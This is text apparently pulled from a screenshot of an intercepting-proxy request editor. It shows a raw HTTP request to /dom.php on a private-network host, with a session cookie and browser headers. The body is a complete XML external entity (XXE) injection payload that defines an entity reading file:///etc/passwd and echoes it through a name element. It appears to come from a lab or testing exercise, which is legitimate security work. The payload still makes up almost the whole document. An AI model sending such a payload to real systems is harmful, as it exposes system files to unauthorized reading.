 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
GET /dom.php HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=664B06A8711FAD293B2F6CA686C2CF8C
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 163
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>